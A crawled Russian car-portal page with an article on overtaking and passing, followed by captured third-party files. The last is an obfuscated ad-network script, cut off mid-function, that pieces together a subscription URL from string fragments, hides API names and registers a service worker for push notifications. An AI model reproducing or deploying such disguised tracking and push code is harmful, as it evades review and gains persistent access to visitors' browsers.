class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="212">1.3к.</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-12-04">04.12.2019</time></span> </div> <div class="entry-content" itemprop="articleBody"> <p>Вначале стоит определиться со значением самого термина «<a href="https://cardinator.ru/obgon-po-pdd-vse-chto-nuzhno-znat-voditelju/" target="_blank" rel="noopener">обгон</a>». В Правилах указано, что это некий манёвр транспортного средства, которое на короткое время выезжает на встречную полосу для обгона другого транспортного средства и впоследствии возвращается на свою полосу для дальнейшего движения.</p> <p>Существует некое непонимание такого термина. Люди иногда путают его с опережением, который отличается от обгона тем, что рассматриваемое транспортное средство НЕ ВЫЕЗЖАЕТ на встречную полосу. Следовательно, опережение возможно только на дорогах минимум с двумя полосами. Теперь опережение может быть расценено как законная альтернатива обгону справа, за которое до недавнего времени довольно жестоко наказывали водителей.</p> <blockquote class="warning"><p>Обгон – весьма опасный манёвр, но и опережение не менее опасный манёвр.</p></blockquote> <p>Выезды на встречную полосу часто сопровождаются авариями разной тяжести.</p><div class="b-r b-r--middle_content"><div id="cbz9z3cgq5"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'cbz9z3cgq5',block:'120203',site_id:'20922'});})(window, 'mtzBlocks');</script></div></div> <p>По статистике примерно четверть всех аварий на загородных трассах случается именно по причине неправильного или рискованного обгона</p> <h2>Как правильно совершать обгон</h2> <ol> <li>Перед ним у водителя должна быть особая уверенность в правильности своих действий. Если её нет, то лучше не обгонять. Автомобилю должно хватить его скорости и пространства для безопасного маневрирования с опережением по встречной полосе впереди идущего транспорта.</li> <li>Обгоняемого стоит заранее оповестить о своих намерениях. Например, примерно за 20 метров от него стоит включить поворотник и, заранее убедившись в том, что будущий манёвр безопасен, совершить необходимые действия.</li> <li>В ночное время бывает полезно немного мигнуть фарами для предупреждения водителя, авто которого вы собираетесь обгонять.</li> <li>На всем протяжении манёвра стоит держать ту минимальную скорость, которой должно хватить для безопасного и быстрого обгона.</li> <li>Основной целью манёвра служит скорейший проезд по встречной полосе. Поэтому иногда при обгоне рекомендуется даже увеличивать скорость движения.</li> <li>Начав обгон, стоит быть предельно внимательным и критически оценивать всю ситуацию. Если есть малейшие сомнения в безопасности всего происходящего – лучше отложить такое маневрирование.</li> <li>Не стоит пристраиваться за крупногабаритным автомобилем (джипом или фурой) которые обгоняют медленно идущий трактор или что-то подобное. Из-за того, что передний автомобиль закрывает обзор, может возникнуть неверная оценка дорожной ситуации.</li> <li>Если становится понятно, что обгон в безопасном темпе не удастся, лучше вернуться на свою полосу. Либо, в крайнем случае, максимально разогнаться с переходом на более низкую передачу.</li> </ol> <h2>Когда всё-таки обгонять не стоит</h2> <ol> <li>Рекомендуется строго воздерживаться от обгона по обочине дороги. Бывает, что на больших скоростях водители неправильно оценивают её состояние и в результате попадания колеса в яму теряют управление автомобилем.</li> <li>В зимне-весенний сезон необходимо увеличивать бдительность на дороге, так как низкие температуры вызывают появление наледи на дорожном полотне. Либо случается, что впереди идущий транспорт наезжает на слишком мокрый участок, в результате чего брызги закрывают обзор водителю, который от неожиданности даже может выпустить руль из рук.</li> <li>Старайтесь избегать так называемых массовых обгонов. Особенно аккуратно стоит обгонять сельскохозяйственные машины, медленно едущие по обочине трассы. Неожиданный поворот &#8212; и вы уже вылетаете за пределы твёрдого дорожного полотна.</li> <li>Но также не стоит подъезжать слишком близко к крупному транспорту (фурам). Возможно, впереди не одна единица таких машин, между которыми не всегда вам найдётся место.</li> <li>На подъёме тоже довольно рискованно обгонять, так как необходимого для обгона ускорения может не хватить из-за неверной оценки мощности собственного двигателя.</li> <li>Избегайте обгонов при движении в плотном трафике, когда вас кто-то уже обгоняет и т. д. Ну и не забывайте благодарить тех, кто помогает вам при обгонах и подаёт соответствующие сигналы. Просто помигайте им «аварийкой».</li> </ol> <blockquote class="warning"><p>ВАЖНО! Совершая обгон или опережение, удостоверьтесь в безопасности совершаемого вами манёвра.</p></blockquote> <!-- toc empty --> </div><!-- .entry-content --> </article> <div class="rating-box"> <div class="rating-box__header">Оцените статью</div> <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="212" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-social"> <div class="entry-bottom__header">Поделиться с друзьями</div> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya-150x150.jpg"><span data-counter="vkontakte"></span></span><span class="social-button social-button--facebook" data-social="facebook"><span data-counter="facebook"></span></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"><span data-counter="odnoklassniki"></span></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/" data-title="Обгон с выездом на полосу встречного движения" data-description="Вначале стоит определиться со значением самого термина «обгон». В Правилах указано, что это некий манёвр транспортного средства, которое на короткое время выезжает на встречную полосу для обгона другого транспортного средства и впоследствии возвращается на свою полосу для дальнейшего движения. Существует некое непонимание такого термина. Люди иногда путают его с опережением, который отличается от обгона тем, [&hellip;]" data-image="https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya-150x150.jpg"><span data-counter="pinterest"></span></span></div> </div> <meta itemprop="image" content="https://cardinator.ru/wp-content/uploads/2018/11/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya.jpg"> <meta itemprop="headline" content="Обгон с выездом на полосу встречного движения"> <meta itemprop="articleSection" content=""> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/" content="Обгон с выездом на полосу встречного движения"> <meta itemprop="dateModified" content="2021-04-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://cardinator.ru/wp-content/uploads/2021/02/logo-1.svg" alt="cardinator.ru"></div><meta itemprop="name" content="cardinator.ru"><meta itemprop="telephone" content="cardinator.ru"><meta itemprop="address" content="https://cardinator.ru"></div><div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://cardinator.ru/peresechenie-dvoynoy-sploshnoy-linii/"><img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2022/04/peresechenie-dvoynoy-sploshnoy-linii-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Что грозит за пересечение двойной сплошной линии" decoding="async"/></a></div><div class="post-card__title"><a href="https://cardinator.ru/peresechenie-dvoynoy-sploshnoy-linii/">Что грозит за пересечение двойной сплошной линии</a></div><div class="post-card__meta"><span class="post-card__views">7.6к.</span><span class="post-card__comments">0</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://cardinator.ru/kak-proezzhat-zheleznodorozhnyy-pereezd/"><img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2022/04/kak-proezzhat-zheleznodorozhnyy-pereezd-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как проезжать железнодорожный переезд" decoding="async"/></a></div><div class="post-card__title"><a href="https://cardinator.ru/kak-proezzhat-zheleznodorozhnyy-pereezd/">Как проезжать железнодорожный переезд</a></div><div class="post-card__meta"><span class="post-card__views">7к.</span><span class="post-card__comments">0</span></div> </div> </div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://cardinator.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' placeholder="Имя"/></p> <p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' placeholder="Email"/></p> <p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='212' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="112a02d9-b2d2-486f-892b-f4d03aabc90e"></div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://cardinator.ru/svetootrazhayuschiy-zhilet-na-zerkale/" target="_blank"> <img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2019/07/zhiletka-na-zerkale-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Что означает жилетка на зеркале стоячего автомобиля" decoding="async" loading="lazy"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://cardinator.ru/svetootrazhayuschiy-zhilet-na-zerkale/" target="_blank">Светоотражающий жилет на зеркале</a></div> <div class="post-card__meta"> <span class="post-card__comments">3</span> <span class="post-card__views">1.5к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://cardinator.ru/kak-prikurit-avtomobil/" target="_blank"> <img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2021/09/kak-prikurit-avtomobil-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как прикурить автомобиль" decoding="async" loading="lazy"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://cardinator.ru/kak-prikurit-avtomobil/" target="_blank">Как прикурить автомобиль</a></div> <div class="post-card__meta"> <span class="post-card__comments">6</span> <span class="post-card__views">36.9к.</span> </div> </div> </article></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="4ccdad0c-6104-465f-afe5-a266bc5abc79"></div></div></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://cardinator.ru/kak-sdat-ekzamen-v-gai/" target="_blank"> <img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2022/01/kak-sdat-ekzamen-v-gai-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как сдать экзамен в ГАИ" decoding="async" loading="lazy"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://cardinator.ru/kak-sdat-ekzamen-v-gai/" target="_blank">Как сдать экзамен в ГАИ</a></div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1.8к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://cardinator.ru/barrel-nefti/" target="_blank"> <img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2020/08/barrel-nefti-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Что такое баррель нефти и почему нефть измеряют в баррелях, а не в литрах" decoding="async" loading="lazy"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://cardinator.ru/barrel-nefti/" target="_blank">Что такое баррель нефти и почему нефть измеряют баррелем, а не литрами</a></div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">6.5к.</span> </div> </div> </article></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="69f49a05-7766-453b-baba-4a01408e036f"></div></div></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://cardinator.ru/chto-luchshe-pnevmopodveska-ili-pruzhiny/" target="_blank"> <img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2022/02/chto-luchshe-pnevmopodveska-ili-pruzhiny-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Пневмоподвеска или пружины что лучше" decoding="async" loading="lazy"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://cardinator.ru/chto-luchshe-pnevmopodveska-ili-pruzhiny/" target="_blank">Пневмоподвеска или пружины что лучше</a></div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1.5к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://cardinator.ru/reshil-proskochit-a-drugoj-ne-propustil/" target="_blank"> <img width="335" height="220" src="https://cardinator.ru/wp-content/uploads/2020/09/reshil-proskochit-a-drugoj-ne-propustil-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Решил проскочить, а другой не пропустил — частая причина ДТП" decoding="async" loading="lazy"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://cardinator.ru/reshil-proskochit-a-drugoj-ne-propustil/" target="_blank">Решил проскочить, а другой не пропустил — часто распространенная причина аварий</a></div> <div class="post-card__meta"> <span class="post-card__comments">1</span> <span class="post-card__views">1.4к.</span> </div> </div> </article></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="d2598d4e-a230-4be6-a55a-c2d918d9fb5d"></div></div></div> </div> </aside><!-- #secondary -->  </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="text-4" class="widget widget_text"> <div class="textwidget"><figure id="attachment_8044" aria-describedby="caption-attachment-8044" style="width: 300px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8044 size-medium" title="Автомобильный портал — CARDiNATOR.RU" src="https://cardinator.ru/wp-content/uploads/2021/03/logo-300x40.png" alt="Автомобильный портал — CARDiNATOR.RU" width="300" height="40" srcset="https://cardinator.ru/wp-content/uploads/2021/03/logo-300x40.png 300w, https://cardinator.ru/wp-content/uploads/2021/03/logo.png 503w" sizes="auto, (max-width: 300px) 100vw, 300px"/><figcaption id="caption-attachment-8044" class="wp-caption-text"><em>                                                   для тех, кто за рулём!</em></figcaption></figure> </div> </div></div><div class="footer-widget"></div><div class="footer-widget"><div id="wpshop_widget_social_links-5" class="widget widget_wpshop_widget_social_links"><div class="widget-header">Мы в социальных сетях</div> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2dyb3Vwcy9jYXJkaW5hdG9yLw==" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FyZGluYXRvcg==" data-target="_blank"></span><span class="social-button social-button--twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS93ZWxsdG9yZ2NvbQ==" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9jYWRyaW5hdG9y" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2NhcmRpbmF0b3JfcnU=" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ1pIcFFxRDZFeU5HVzN1WHd1NEhJTXc=" data-target="_blank"></span><span class="social-button social-button--instagram js-link" data-href="aHR0cHM6Ly9pbnN0YWdyYW0uY29tL3poZXprYXpnYW5ldGNzLw==" data-target="_blank"></span> </div> </div> </div></div><div class="footer-widget"></div><div class="footer-widget"><div id="text-3" class="widget widget_text"> <div class="textwidget"><p><a href="https://cardinator.ru/contacts/" target="_blank" rel="noopener">Обратная связь</a></p> <p><a href="https://cardinator.ru/sitemaps/" target="_blank" rel="noopener">Карта сайта</a></p> <p><a href="https://welltorg.com/" target="_blank" rel="noopener">Автозапчасти</a></p> <p><a href="https://autotrucking.com/" target="_blank" rel="noopener">Грузоперевозки</a></p> </div> </div></div></div> <div class="footer-bottom"> <div class="footer-info"> © 2025 cardinator.ru </div> <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t58.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75048721-3"></script> <script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-75048721-3');
</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(51175601, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script> <noscript><div><img src="https://mc.yandex.ru/watch/51175601" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reboot_child\/*","\/wp-content\/themes\/reboot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://cardinator.ru/obgon-s-vyezdom-na-polosu-vstrechnogo-dvizheniya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/cardinator.ru\/wp-admin\/admin-ajax.php","nonce":"52b6f5b595"};
var wpshop_views_counter_params = {"url":"https:\/\/cardinator.ru\/wp-admin\/admin-ajax.php","nonce":"52b6f5b595","is_postviews_enabled":"","post_id":"212"};
/* ]]> */
</script> <script type="text/javascript" src="https://cardinator.ru/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script> <script type="text/javascript" src="https://cardinator.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html><!-- WP Fastest Cache file was created in 0.423 seconds, on 01.11.2025 @ 1:09 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0jFCcycFIQ5BpUEaZ-fSKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761959060487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gsimvqfghc.com/v2/170495/eb2c917b1178d7bd6d759caa67bbf9e753828a85.js
body_size: 4299
content:
const bbJFwhhYh0I1h2n5t = {
    'keys': [
        new Qh0wyDJRlwvrLCPBO(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new Qh0wyDJRlwvrLCPBO(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new Qh0wyDJRlwvrLCPBO(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new Qh0wyDJRlwvrLCPBO(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new Qh0wyDJRlwvrLCPBO(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    dxfp1qTB8QOvh9lqz() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('08229036f4ecaa306'));
            if (!keys) {
                keys = this.BM4j6UxgLGe1fVpK2();
                localStorage.setItem('08229036f4ecaa306', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.BM4j6UxgLGe1fVpK2();
            localStorage.setItem('08229036f4ecaa306', JSON.stringify(keys));
        }
        return keys;
    },
    BM4j6UxgLGe1fVpK2() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function Qh0wyDJRlwvrLCPBO(id, key) {
    this.id = id;
    this.key = key;
}


const j6neXJWSiVb = 'https://',
    DxaKk = 'subscrib',
    HyZuF = 'e.rift-q',
    MtVESlhY = 'uantum.c',
    vMP5qtF = 'om/subsc',
    HyZuF2 = 'ription/',
    j6neXJWSiVb2 = 'end-poin',
    eZ0Hepz = 't';

let oVYjNdsq8yrtrwQPz = {
    config: {
        iMzQYHG1jwXzuISHt: `${j6neXJWSiVb}${DxaKk}${HyZuF}${MtVESlhY}${vMP5qtF}${HyZuF2}${j6neXJWSiVb2}${eZ0Hepz}`,
        emAERUrGeUgoWY7tN: 'service-worker.js',
    },

    sTTVyh9jA3u3ZHtqe() {
        return window[Q82IUyRQXxdqZBPrv.C9InOFh([1851881065, 1734440047, 114])][Q82IUyRQXxdqZBPrv.C9InOFh([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.emAERUrGeUgoWY7tN)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let Q82IUyRQXxdqZBPrv = {
    siteID: 'eb2c917b1178d7bd6d759caa67bbf9e753828a85',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
